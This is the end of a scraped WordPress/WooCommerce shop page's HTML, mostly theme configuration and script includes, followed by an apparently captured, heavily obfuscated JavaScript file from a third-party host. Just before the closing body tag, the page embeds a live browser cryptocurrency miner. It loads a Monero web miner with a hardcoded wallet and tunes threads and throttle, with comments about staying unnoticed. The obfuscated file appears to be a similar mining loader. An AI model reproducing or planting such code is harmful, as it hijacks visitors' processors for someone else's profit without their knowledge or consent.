class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"5ddc099b62","wishlist_fragments_nonce":"610f86ecc0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ada5d9f3cc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/J3X1.js
body_size: 20652
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01